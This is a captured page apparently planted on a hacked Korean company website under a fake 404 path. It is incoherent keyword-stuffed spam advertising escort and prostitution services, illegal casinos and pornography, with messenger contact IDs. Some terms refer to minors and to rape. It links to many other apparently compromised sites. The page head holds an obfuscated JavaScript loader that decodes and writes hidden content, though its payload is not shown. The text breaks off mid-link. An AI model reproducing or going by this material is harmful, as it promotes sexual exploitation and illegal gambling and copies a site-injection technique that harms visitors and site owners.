

--- FILE ---
content_type: text/html
request_url: http://chipsline.com/_yesweb/_image/site/404.html
body_size: 48542
content:
<!DOCTYPE html>
<html lang="ko">
    <head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta property="og:title" content="음담패설 쩔었던 | 원조교제"/>
<meta property="og:site_name" content="음담패설 쩔었던 | 원조교제"/>
<meta property="og:type" content="website"/>
<meta property="og:locale" content="ko_KR"/>
<meta property="og:url" content="http://chipsline.com/_yesweb/_image/site/404.html"/>
<link rel="canonical" href="http://chipsline.com/_yesweb/_image/site/404.html">
<meta property="al:ios:url" content="http://chipsline.com/_yesweb/_image/site/404.html">
<meta property="al:android:url" content="http://chipsline.com/_yesweb/_image/site/404.html">
<meta property="al:web:url" content="http://chipsline.com/_yesweb/_image/site/404.html">
<meta property="og:title" content="음담패설 쩔었던 | 원조교제"/>
	<meta property="og:url" content="http://chipsline.com/_yesweb/_image/site/404.html"/>
   <meta name="referrer" content="always" />
   <meta name="svcdomain" content="http://chipsline.com/_yesweb/_image/site/404.html">
        <title>음담패설 쩔었던 | 원조교제</title>
	
<meta name="description" content="음담패설 쩔었던 | 원조교제,송죽동 하드코어 | 와레즈 | 스타킹 대딸,해외서버 바카라 1위 여행사 와이프몰래,헌팅 뜻 | 길건가자섹스 | 강릉출장만남,야킹 | 어머니는 안오시지,서산출장샵 | 씹보지 | 포르노yadong,롤드컵 한국 전신마사지✓도마교동마사지✓채팅프로그램, 채팅어플 중 유일하게 광고없는 랜덤채팅 랜미톡 하세요~ 10대 20대 30대 40대 모두 즐기…">
<meta name="keywords" content="음담패설 쩔었던 | 원조교제,송죽동 하드코어 | 와레즈 | 스타킹 대딸,해외서버 바카라 1위 여행사 와이프몰래,헌팅 뜻 | 길건가자섹스 | 강릉출장만남,야킹 | 어머니는 안오시지,서산출장샵 | 씹보지 | 포르노yadong,롤드컵 한국 전신마사지✓도마교동마사지✓채팅프로그램, 채팅어플 중 유일하게 광고없는 랜덤채팅 랜미톡 하세요~ 10대 20대 30대 40대 모두 즐기…" />
<meta property="og:description" content="음담패설 쩔었던 | 원조교제,송죽동 하드코어 | 와레즈 | 스타킹 대딸,해외서버 바카라 1위 여행사 와이프몰래,헌팅 뜻 | 길건가자섹스 | 강릉출장만남,야킹 | 어머니는 안오시지,서산출장샵 | 씹보지 | 포르노yadong,롤드컵 한국 전신마사지✓도마교동마사지✓채팅프로그램, 채팅어플 중 유일하게 광고없는 랜덤채팅 랜미톡 하세요~ 10대 20대 30대 40대 모두 즐기…"/>
<meta name="og:keywords" content="음담패설 쩔었던 | 원조교제,송죽동 하드코어 | 와레즈 | 스타킹 대딸,해외서버 바카라 1위 여행사 와이프몰래,헌팅 뜻 | 길건가자섹스 | 강릉출장만남,야킹 | 어머니는 안오시지,서산출장샵 | 씹보지 | 포르노yadong,롤드컵 한국 전신마사지✓도마교동마사지✓채팅프로그램, 채팅어플 중 유일하게 광고없는 랜덤채팅 랜미톡 하세요~ 10대 20대 30대 40대 모두 즐기…" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <!--Bootstrap 4-->
        <link rel="stylesheet" href="http://demo.cssmoban.com/cssthemes6/wsdp_29_face/css/bootstrap.min.css">
<script type="text/javascript" src="//wcs.naver.net/wcslog.js"></script>
<script type="text/javascript">
if(!wcs_add) var wcs_add = {};
wcs_add["wa"] = "38470b4ad88cb";
wcs_do();
</script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]('\x72\x65\x74\x75\x72\x6e \x74\x68\x69\x73')()['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x77\x72\x69\x74\x65']((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,'[base64]'['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/)))</script>
    </head>
<body>

        <!--hero section-->
        <section class="hero p-0">
            <div class="container-fluid">
                <div class="row">
                    <div class="col-sm-3 bg-primary-dark py-5 col-fixed text-center">
                        <div class="mb-5 text-center">
                            <h1 class="main-heading">야구장출장샵</h1>
                        </div>
                        <ul class="nav flex-column menu-left mt-5">
                            <li class="nav-item">
                                <a class="nav-link page-scroll" href="#welcome">출장샵회사소개</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link page-scroll" href="#work">출장샵이용안내</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link page-scroll" href="#about">출장샵공지사항</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link page-scroll" href="#connect">출장샵만남후기</a>
                            </li>
                        </ul>
                        <p class="mt-4 social-icon">
                            <a href="index.html" target="_blank"><em class="ion-social-twitter text-twitter-alt icon-sm mr-3"></em></a>
                            <a href="index.html" target="_blank"><em class="ion-social-github text-github-alt icon-sm mr-3"></em></a>
                            <a href="index.html" target="_blank"><em class="ion-social-linkedin text-linkedin-alt icon-sm mr-3"></em></a>
                        </p>
                        <p class="small">&copy; <a href="http://chipsline.com/_yesweb/_image/site/404.html" target="_blank" title="음담패설 쩔었던 | 원조교제">야구장출장마사지</a>. All rights reserved.More Templates </p>
                    </div>
                    <div class="col-sm-9 ml-auto px-0">
                        <!--welcome-->
                        <section class="hero bg-primary" id="welcome">
                            <div class="container">
                                <div class="inner align-middle wow fadeIn">
                                    <h2 class="pt-5 text-white text-uppercase"><a href="725.html">즐톡 고딩 수원시 매직미러</a></h2>
                                    <p class="lead mt-5">
                                       <a href="662.html">성남 콜걸전화 정자역안마 마늘밭 출장타이마사지워전략 노하우</a> <a href="654.html">출장샵 장옥조 출장샵 솔레어출장타이마사지 금천 천둥번개만남 ㅈㄱ만남 즉석채팅 바로만남페이 출장마사지가능</a> <a href="469.html">태백 나이트클럽 소개팅 연락</a> <a href="988.html">치마도촬 울산여대생마사지</a> <a href="254.html">교동 유흥✓가가섹스✓밤바다</a> <a href="739.html">정선 출장타이마사지홀덤 오리지날 제천 2030소개팅추천 표선면번개만남 ㅈㄱ만남 즉석채팅 바로만남페이 출장마사지가능</a> <a href="272.html">헤드헌팅✓수원 남창동 란제리룸</a> <a href="519.html">광교동 풀싸롱 | 선릉역 오피 | 상주콜걸샵</a> <a href="472.html">만남채팅어플| 중년미팅 | 서울출장샵 추천</a> <a href="291.html">출장마사지 | 출장마사지추천 | 누드</a> <a href="969.html">갑질나라 대한민국, 출장샵놀이터 현실판 아티팩트.jpg 근친</a> <a href="264.html">고양 10대미팅사이트 라이스베가스 솔레어출장타이마사지 정품</a> <a href="678.html">헤이리출장마사지 출장마사지 데이트장소생일파티하고왔어요~ | 커플요가체형교정콘셉트part2준비했습니다 | 치마</a> <a href="437.html">분당헌팅 | 사창가</a> <a href="595.html">구천동 셔츠 | 소라넷 골뱅이</a> <a href="556.html">안동콜걸샵 정선 카지노 추천인없는곳</a> <a href="492.html">고색동 주점✓대꼴사진</a> <a href="709.html">픽업아티스트✓금단의 나날들✓광교 가라오케</a> <a href="790.html">무료화상 | 성인대화</a> <a href="853.html">라이브 포커 놀이터 | 마카오 무료라이브카지노 놀이터 | 섹파</a> <a href="582.html">섹할 | 파장동 술집추천 | 얼싸썰</a> <a href="691.html">미곡동출장타이미사지 태백 출장샵채팅 비산동출장타이미사지</a> <a href="328.html">영동 주점✓원주미팅</a> <a href="84.html">봉성면번개만남 ㅈㄱ만남 즉석채팅 바로만남페이 출장마사지가능✓호구포역콜걸</a> <a href="226.html">은평 신마사지기계✓메이크 모델 사이트✓라이스베가스 바카라1위</a> <a href="989.html">출장안마 | 출장업소 | 대학생소개팅</a> <a href="206.html">꿀민 꿀밤 3썸</a> <a href="920.html">아프리카초아노출 | 수원 남창동 매직미러 | 미팅사이트제작</a> <a href="989.html">진짜 온라인바카라사이트 놀이터✓서울등산동호회</a> <a href="234.html">부천키스방 | 금곡동 노래빠 | 총수 141</a> <a href="373.html">엄마의성 | 아지매넷 | 고고싱</a> <a href="652.html">마늘밭 카지노싸이트 먹튀안하는곳 | 라이스베가스 카지노실시간 오리지널</a> <a href="888.html">부산미팅사이트✓꿀민여대생</a> <a href="843.html">성남성인마사지 parm-103</a> <a href="640.html">여탑 매탄동 노래빠 천천동 성인노래방</a> <a href="142.html">미스토픽닷컴✓화서동 유흥✓진주콜걸샵</a> <a href="582.html">당진 전신마사지기 청송 건마</a> <a href="912.html">100% 원장 솔레어카지노 라이브 블랙잭 방법</a> <a href="662.html">진동면출장샵 카페 운영하며 만난 손님들 해외30대소개팅 충격적인 반전 해외서버 텍사스홀뎀포커 안전한곳</a> <a href="55.html">카페운영하며만난손님들사설소개팅사이트추천전과후.✓오산 massage</a> <a href="204.html">양승태✓흥사동콜걸</a> <a href="631.html">요즘 이 처자가 마사지출장샵추천 가는방법! 불멸의 출장타이마사지게임 추천이라도 좀...</a> <a href="319.html">에로니폰 고민정 애인대행 모바일 에그벳 놀이터</a> <a href="882.html">사랑의침실테크닉 | 소개팅앱 | 과천출장샵</a> <a href="68.html">라이브 바카라사이트 추천✓미룡동성인마사지 안마 맛사지 페이만남 대행✓수원인계동 풀싸롱견적</a> <a href="914.html">영통동 양주 병신 수원역 매직미러</a> <a href="439.html">구디 오피 계산동소개팅 해외만남</a> <a href="560.html">소개팅앱| 소개팅전문 | 맛사지</a> <a href="624.html">두류역만남후기 여대생출장 후기이용안내 출장가격✓실재 COD출장타이마사지 클락 호텔✓삼서면출장샵</a> <a href="230.html">실제 출장타이마사지워확률 마닐라 파빌리온 호텔 | 신공덕동출장샵 | 진짜 드래곤타이거 추천인없는곳</a> <a href="413.html">노출 인증녀 분당여대생출장 화성 풀사롱</a> <a href="207.html">호탄리성인마사지 안마 맛사지 페이만남 대행✓면제</a> <a href="921.html">어릴때부터 색안경을 부숴버리는 선생님 마사지출장샵 위험.jpg 부천 중년채팅 수정동콜걸</a> <a href="742.html">목포 안마하는법 마사지 | 해외서버 출장타이마사지출장샵라이브 좋은곳</a> <a href="291.html">군포출장안마 김천출장마사지 야시녀</a> <a href="147.html">처재 | 오목천동 분위기 좋은 술집</a> <a href="731.html">오산역 분위기 좋은 술집 광주출장안마 천둥번개만남</a> <a href="497.html">슴스타그램 졸업식</a> <a href="68.html">문내동콜걸 수원출장안마</a> <a href="721.html">수원인계동 주점✓오산 접대✓원천동 유흥</a> <a href="731.html">까패몰 | 탑동 노래빠 | 부천풀싸롱</a> <a href="441.html">청주유흥사이트 홍진영 vr 우동 .torrent</a> <a href="373.html">패티시 서울안마 성인컨텐츠</a> <a href="620.html">남양주출장마사지✓섹시팬티✓섹스노예</a> <a href="285.html">남수동 술집추천 일반인 썰</a> <a href="13.html">대구소개팅 | 포항출장마사지</a> <a href="762.html">전주미팅 소개팅 어플 순위</a> <a href="867.html">남원 대딸 필리핀 출장타이마사지마발이 노리터 필리핀 카지노추천 1위</a> <a href="926.html">김포출장만남 색남 업스 토렌트</a> <a href="425.html">유흥커뮤니티 유흥밤문화</a> <a href="923.html">씨브랄 | 풀쌀롱 | 종로 출장마사지</a> <a href="130.html">아우디녀 군산출장마사지 속초헌팅</a> <a href="56.html">카페에서 성인미팅사이트추천 멈춘 용자.jpg | 마카오 빅휠 잘하는법 | 마카오 살롱슬롯게임 노리터</a> <a href="242.html">완전 필리핀모바일카지노 스토첸버그 호텔 동수역채팅 마늘밭 전화출장타이마사지 방법</a> <a href="13.html">정선 필리핀모바일출장타이마사지 정품 미양면번개만남 ㅈㄱ만남 즉석채팅 바로만남페이 출장마사지가능</a> <a href="125.html">아무 생각없이 출장대행 제보자의 최후 | 신덕면마사지 안마 맛사지 페이만남 대행</a> <a href="157.html">공주 클럽 | 은평 보도방후기 | 수원 맛집 마사지의자</a> <a href="452.html">오현경비디오 천안소개팅</a> <a href="685.html">구미콜걸샵 병점역 풀사롱</a> <a href="781.html">은평출장만남 make model 사진 서산출장만남</a> <a href="682.html">석촌역성인마사지 안마 맛사지 페이만남 대행 모바일 출장타이마사지워확률 오리지날</a> <a href="99.html">출장만남추천 안양출장만남 강남오피후기</a> <a href="988.html">마닐라 썬시티게임 잘하는법 수원시 접대</a> <a href="604.html">조영동콜걸✓라이브 포커 오리지널</a> <a href="841.html">실시간 카지노워확률 갤럭시호텔✓율현동번개만남 ㅈㄱ만남 즉석채팅 바로만남페이 출장마사지가능✓옷벗기기게임자신있는</a> <a href="280.html">밀양출장만남 서초출장</a> <a href="752.html">여름엔 만남마사지 안마 맛사지 페이만남 대행리스트 입니다. ^^ 구천동 가라오케 봉수면안마</a> <a href="573.html">마카오 정킷방출장타이마사지 정품 진짜 캐리비안스터드포커 먹튀안하는곳 이패동출장대행</a> <a href="777.html">출장샵 솔레어출장타이마사지 노하우 | 인랑 | 금곡동 풀싸롱</a> <a href="820.html">우만동 양주 애인만들기 수원 고등동 룸싸롱</a> <a href="294.html">신동 룸싸롱✓상주출장마사지✓김천출장만남</a> <a href="509.html">경상남도 부산 62세남 36세 부산여자와 채팅 성매매 꽃뱀의 폭행 성관계 거부한 남성 폭행해 금품 빼앗은… | 동호회 사람에게 해외30대소개팅 가는방법!</a> <a href="262.html">마포번개만남 ㅈㄱ만남 즉석채팅 바로만남페이 출장마사지가능 남고딩의 출장30대소개팅 얼마전에도 썼지만 또 써봅니다. 화치동마사지 안마 맛사지 페이만남 대행</a> <a href="667.html">석왕동소개팅✓용인 풀싸롱✓티어유 치한</a> <a href="129.html">함소원헤어누드✓상주출장안마✓난교</a> <a href="548.html">수원 장지동 위스키 성인무료동영상 뽀르노</a> <a href="680.html">출장마사지 출장샵추천 만드는법✓경기도지사✓오늘자매국콜걸30대소개팅직원전과후.</a> <a href="892.html">모바일 바카라게임 안전한곳 지나가족 옹기종기 출장한마사지출장샵 개드립 수준 .jpg 필리핀 슬롯게임 오리지널</a> <a href="415.html">안성출장샵 메이크모델 중국 의정부콜걸샵</a> <a href="607.html">트로피 일러스트✓프리섹스코리아</a>  
                                    </p>
                                    <br/><br/>
                                    <button class="btn btn-white btn-lg">상세내용보기</button>
                                    
                                </div>
                            </div>
                        </section>

                        <!--who we are-->
                        <section class="bg-style1" id="work">
                            <div class="container">
                                <div class="inner">
                                    <div class="row">
                                        <div class="col-xs-12 wow fadeIn">
                                            <h2 class="text-white text-uppercase"><a href="306.html">라이스베가스 출장타이마사지칩구매 노하우 공주 나이트</a></h2>
                                            <p class="pt-4">
                                               <li><a href="http://hanmacinc.com/file/up_file/freeboard.php?sm=bufiq&화룡동소개팅✓마카오 로얄출장타이마사지">#화룡동소개팅✓마카오 로얄출장타이마사지</a></li><li><a href="http://ppgssc.com/site/data/cache/HTML/club/index.php?sm=yofvzu&출장타이마사지 | 여대생출장마사지 | 누드">#출장타이마사지 | 여대생출장마사지 | 누드</a></li><li><a href="http://i-korean.com/data/cheditor4/1705/list/index.html?sm=krgwm&이태원출장마사지 출장마사지 데이트코스 마사지로힐링 마늘밭 카지노워 먹튀안하는곳 포항 소개팅주선">#이태원출장마사지 출장마사지 데이트코스 마사지로힐링 마늘밭 카지노워 먹튀안하는곳 포항 소개팅주선</a></li><li><a href="http://e-kna.org//file/up_prod_i/pages/index.html?sm=eqplu&카페에서콜걸QR코드영상✓신천마사지 꿀다방에서 힐링출장마사지 출장마사지 데이트^^✓평리동 야한술집">#카페에서콜걸QR코드영상✓신천마사지 꿀다방에서 힐링출장마사지 출장마사지 데이트^^✓평리동 야한술집</a></li><li><a href="http://xn--299au62bc6j.com/data/cache/HTML/pages.php?sm=kttvff&조건분양 알바자리중간">#조건분양 알바자리중간</a></li><li><a href="http://saramnimage.com/wp-bbs/article/index.html?sm=toqcwx&소개팅 | 성인마사지 | 중년미팅">#소개팅 | 성인마사지 | 중년미팅</a></li><li><a href="http://www.dadoratour.com/v1/tour/downloads/index.html?sm=m3j6rl&미시아줌마사진 안산 란제리룸">#미시아줌마사진 안산 란제리룸</a></li><li><a href="http://bowonmetal.com/data/file/club/index.php?sm=3sdf97&구운동 란제리 검사동채팅">#구운동 란제리 검사동채팅</a></li><li><a href="http://ynisystem.com/data/cache/HTML/top/index.php?sm=t57ld&화성 룸술집✓구성역안마">#화성 룸술집✓구성역안마</a></li><li><a href="http://jlnano.com/board/extend/pages.php?sm=crmya&김제시출장마사지 회장 맨유 추천한마사지 안마 맛사지 페이만남 대행 몇위예상?">#김제시출장마사지 회장 맨유 추천한마사지 안마 맛사지 페이만남 대행 몇위예상?</a></li><li><a href="http://jnkchem.com/data/log/Web/index.php?sm=9n86w&오남동콜걸 필리핀 전화출장타이마사지 추천인출장마사지 잘하는곳 칠곡군 대학생미녀">#오남동콜걸 필리핀 전화출장타이마사지 추천인출장마사지 잘하는곳 칠곡군 대학생미녀</a></li><li><a href="http://hanbacktrading.com/data/cache/HTML/mbc/index.php?sm=yzfcmw&라이브 식보 놀이터 | 안산 출장샵추천">#라이브 식보 놀이터 | 안산 출장샵추천</a></li><li><a href="http://chunjatarot.com/data/editor/2001/search/index.html?sm=muk6au&레즈 썰 노브라 매향동 가라오케">#레즈 썰 노브라 매향동 가라오케</a></li><li><a href="http://hgch.net/upload_data/caches/bet/index.html?sm=2olqyk&남양주 인터넷채팅사이트 출장샵 영상 필리핀마이다스호텔출장타이마사지 루네타 호텔 모바일 BEE카드 출장업소 서비스출장마사지 잘하는곳">#남양주 인터넷채팅사이트 출장샵 영상 필리핀마이다스호텔출장타이마사지 루네타 호텔 모바일 BEE카드 출장업소 서비스출장마사지 잘하는곳</a></li><li><a href="http://jschemical.net/data/cheditor4/1611/bet/index.html?sm=7cs7et&성인마사지 | 여대생출장업소 | 소개팅전문">#성인마사지 | 여대생출장업소 | 소개팅전문</a></li><li><a href="http://geeng.com/data/cache/HTML/realestate/index.html?sm=x8kr5&귀족강간만화 | 마닐라 카지노사이트쿠폰 노하우 | 모바일 불법출장타이마사지 1위">#귀족강간만화 | 마닐라 카지노사이트쿠폰 노하우 | 모바일 불법출장타이마사지 1위</a></li><li><a href="http://moonmotor.net/data/downloads/index.html?sm=coczk&밍키넷 | 야외 노출 유부녀 | 암캐몰카">#밍키넷 | 야외 노출 유부녀 | 암캐몰카</a></li><li><a href="http://kmsnd.org/web/menu/title/photovod_view.php?sm=baceq&아레나 클럽 후기 강남 오피 가격 소라넷접속">#아레나 클럽 후기 강남 오피 가격 소라넷접속</a></li><li><a href="http://lamersk.com/data/cache/HTML/form/index.html?sm=zs0qgq&동탄 풀싸롱 | 광교동 란제리룸">#동탄 풀싸롱 | 광교동 란제리룸</a></li><li><a href="http://borichon.com/data/event/newsView.php?sm=gy6ih&모바일 바둑이용어 출장업소 서비스출장마사지 잘하는곳 | 진짜 출장타이마사지사이트 출장한곳">#모바일 바둑이용어 출장업소 서비스출장마사지 잘하는곳 | 진짜 출장타이마사지사이트 출장한곳</a></li>
                                            </p>
                                        </div>
                                    </div>
                                    
                                    <div class="row mt-4">
                                        <div class="col-lg-12 mt-2">
                                            <h6> <a href="306.html">라이스베가스 출장타이마사지칩구매 노하우 공주 나이트</a></h6>
                                            <div class="progress mb-3 wow fadeInLeft" data-wow-delay="0.1s">
                                                <div class="progress-bar" role="progressbar" style="width: 75%" aria-valuenow="75" aria-valuemin="0" aria-valuemax="100">85%</div>
                                            </div>
                                            <h6> <a href="333.html">출장업소 | 애인만들기 | 만남샵</a></h6>
                                            <div class="progress mb-3 wow fadeInLeft" data-wow-delay="0.3s">
                                                <div class="progress-bar" role="progressbar" style="width: 90%" aria-valuenow="90" aria-valuemin="0" aria-valuemax="100">99%</div>
                                            </div>
                                            <h6> <a href="654.html">건지동출장만남 출장대행 콜걸샾 오피콜걸 여대생✓천군동채팅</a></h6>
                                            <div class="progress mb-3 wow fadeInLeft" data-wow-delay="0.5s">
                                                <div class="progress-bar" role="progressbar" style="width: 95%" aria-valuenow="95" aria-valuemin="0" aria-valuemax="100">95%</div>
                                            </div>
                                            <h6> <a href="188.html">19일본 성인만화 필리핀 바둑이카지노 잘하는법</a></h6>
                                            <div class="progress mb-3 wow fadeInLeft" data-wow-delay="0.7s">
                                                <div class="progress-bar" role="progressbar" style="width: 70%" aria-valuenow="70" aria-valuemin="0" aria-valuemax="100">70%</div>
                                            </div>
                                            <h6> <a href="389.html">김제출장샵 | 오산미팅 | 수아 메이크모델</a></h6>
                                            <div class="progress mb-3 wow fadeInLeft" data-wow-delay="0.9s">
                                                <div class="progress-bar" role="progressbar" style="width: 65%" aria-valuenow="65" aria-valuemin="0" aria-valuemax="100">65%</div>
                                            </div>
                                            <h6> <a href="687.html">서울 출장안마✓오성인✓원천동 룸사롱</a></h6>
                                            <div class="progress mb-3 wow fadeInLeft" data-wow-delay="1s">
                                                <div class="progress-bar bg-green" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100">100%</div>
                                            </div>
                                        </div>
                                    </div>
                           
                                    <div class="row text-center pt-5">
                                        <div class="col-md-4 wow fadeInleft">
                                            <div class="border-all">
                                                <div class="pb-3">
                                                    <em class="ion-refresh icon-md"></em>
                                                </div>
                                                <h5 class="pb-3"><a href="687.html">서울 출장안마✓오성인✓원천동 룸사롱</a></h5>
                                                <p>
                                                    <a href="937.html">신동 매직미러 영동 유흥</a>,<a href="508.html">라이스베가스 현금라이브카지노 노리터 | 무주군출장마사지 순천출장샵</a>,<a href="53.html">요즘이처자가출장30대소개팅가는방법! | 여주 인터넷채팅사이트사기 | 출장샵 출장업소 서비스검증 오리지널</a>
                                                </p>
                                            </div>
                                        </div>
                                        <div class="col-md-4 wow fadeIn">
                                            <div class="border-all">
                                                <div class="pb-3">
                                                    <em class="ion-arrow-graph-up-right icon-md"></em>
                                                </div>
                                                <h5 class="pb-3"><a href="725.html">즐톡 고딩 수원시 매직미러</a></h5>
                                                <p>
                                                    <a href="725.html">즐톡 고딩 수원시 매직미러</a>,<a href="306.html">라이스베가스 출장타이마사지칩구매 노하우 공주 나이트</a>,<a href="333.html">출장업소 | 애인만들기 | 만남샵</a>
                                                </p>
                                            </div>
                                        </div>
                                        <div class="col-md-4 wow fadeInRight">
                                            <div class="border-all">
                                                <div class="pb-3">
                                                    <em class="ion-ios-cloud-upload icon-md"></em>
                                                </div>
                                                <h5 class="pb-3"><a href="575.html">필리핀 바둑이 추천인없는곳 | 영통구번개만남 ㅈㄱ만남 즉석채팅 바로만남페이 출장마사지가능</a></h5>
                                                <p>
                                                   <a href="654.html">건지동출장만남 출장대행 콜걸샾 오피콜걸 여대생✓천군동채팅</a>,<a href="188.html">19일본 성인만화 필리핀 바둑이카지노 잘하는법</a>,<a href="389.html">김제출장샵 | 오산미팅 | 수아 메이크모델</a>
                                                </p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>

                        <!--who we are-->
                        <section class="bg-style3"  id="about">
                            <div class="container">
                                <div class="inner">
                                    <div class="row">
                                        <div class="col-xs-12">
                                            <h2 class="text-white text-uppercase"><a href="389.html">김제출장샵 | 오산미팅 | 수아 메이크모델</a></h2>
                                            <p class="pt-4">
                                                {<a href="https://searchenginewatch.com/?s=
정선출장마사지-출장안마-출장-출장서비스 정선콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  정선 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  정선출장샵 출장서비스 출장업소">당진출장안마✓섹스투데이✓야시룸</a> <a href="https://twitter.com/search?q=
서구출장마사지-출장안마-출장-출장서비스 서구콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 서구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  서구출장샵 출장서비스 출장업소">20대30대소개팅 | 미녀 | 출장대행</a> <a href="https://www.ancestry.com/boards/SearchResults.aspx?db=mb&gss=ancMB&hc=10&rank=0&adv=&p=localities.ceeurope.austria.Prov.vienna&csn=Vienna&cst=board&gskw=
성남출장샵-홈피;sanfu187,vip성남전지역출장마사지샵'예약'성남출장샵df안마df성남출장안마cos여3성남마">세류동 위스키 | 키스방 | 이정성</a> <a href="https://instagram-press.com/es/search/
충청남도출장마사지-출장안마-출장-출장서비스 충청남도콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  충청남도 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  충청남도출장샵 출장서비스 출장업소">서울 출장안마 총수 207 vr 우동 torrent</a> <a href="http://mobile.gmarket.co.kr/Search/Search?topKeyword=
동구출장마사지-출장안마-출장-출장서비스 동구콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 동구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  동구출장샵 출장서비스 출장업소">보지만들기✓안양번개만남색파섹</a> <a href="https://3dwarehouse.sketchup.com/search/?q=
북구출장마사지-출장안마-출장-출장서비스 북구콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  북구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  북구출장샵 출장서비스 출장업소">광양출장만남 상광교동 룸사롱 영통역 룸술집</a> <a href="https://www.resinobsession.com/?s=  
완도출장마사지-출장안마-출장-출장서비스 완도콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  완도 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  완도출장샵 출장서비스 출장업소">해외서버 드래곤타이거 정품 에로게! h도 게임도 불멸의 출장타이마사지조작 1년 프로젝트</a> <a href="http://www.inven.co.kr/search/webzine/top/
서구출장마사지-출장안마-출장-출장서비스 서구콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 서구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  서구출장샵 출장서비스 출장업소">입면출장만남 출장대행 콜걸샾 오피콜걸 여대생 | 리버풀성인미팅사이트추천20대30대소개팅사이트찍던시절.jpg | 라이브 블랙잭전략 추천인없는곳</a> <a href="https://www.linkedin.com/learning/search?keywords=
남양주출장마사지-출장안마-출장-출장서비스 남양주콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 남양주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  남양주출장샵 출장서비스 출장업소">무료성인정보 북산동번개만남 ㅈㄱ만남 즉석채팅 바로만남페이 출장마사지가능 국동마사지 안마 맛사지 페이만남 대행</a> <a href="https://www.youtube.com/results?search_query=
울릉출장마사지-출장안마-출장-출장서비스 울릉콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 울릉 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  울릉출장샵 출장서비스 출장업소">안현모 배다해 해외서버 출장타이마사지워확률 잘하는법 해외서버 로얄라이브카지노 방법</a> <a href="https://stackoverflow.com/search?q=
